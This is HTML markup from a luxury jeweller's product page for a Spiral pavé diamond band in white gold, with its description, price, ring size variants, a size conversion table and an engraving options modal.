    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195215084001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195215084001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/3eacdf33-f2c4-4275-9026-e339f2863957/d3114ee6-c0fa-492a-bc8f-50a69c0745ae/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/3eacdf33-f2c4-4275-9026-e339f2863957/a2a6612d-d7ac-4d49-a553-b6c7f21ba2d7/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195215084001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_52_6195215084001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195215084001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Featuring eternally twisting streams of pavé diamonds, our 2.2mm Spiral band in white gold forms an unbreakable circle of scintillation around the finger. Symbolic of everlasting love, the delicate yet dynamic design is endlessly enchanting. <br><br> The Graff Spiral collection is a modern classic filled with delicate gold and pavé diamond jewels that are designed to be stacked and mixed and matched, alongside a range of captivating timepieces.<br><br>A Spiral pavé diamond and white gold band with a total weight of approximately 0.66 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.66</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-720629a15ce7ff201a6315bca2">
                    
                        









    <style>
        .picture-720629a15ce7ff201a6315bca2 .b-picture__el {
            position: relative;
        }

        .picture-720629a15ce7ff201a6315bca2 .b-picture__el img {
            position: absolute;
        }

        .picture-720629a15ce7ff201a6315bca2 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-720629a15ce7ff201a6315bca2 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-720629a15ce7ff201a6315bca2 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-720629a15ce7ff201a6315bca2"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-60b17ba8db1ed1fe1467cda8e5" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Spiral"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGR558ALL_RGR558ALL"
		data-secondary-product-id="RGR558ALL_RGR558"
		data-alternative-group-type="vgroup"
		data-alternative-group-id="RGR558ALL_RGR558"
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95cf910dce963aa86a84d7a13b" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Spiral Pav&eacute; Diamond Band</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 9,800,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR558ALL_RGR558_GR196043"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980593948034255105"
                            data-size="3_75"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR558_GR196043&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;9800000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR558ALL_RGR558"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR558"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/kr-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw08ca7dee/files/Graff_Ring_Size_Guide_US_KR_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
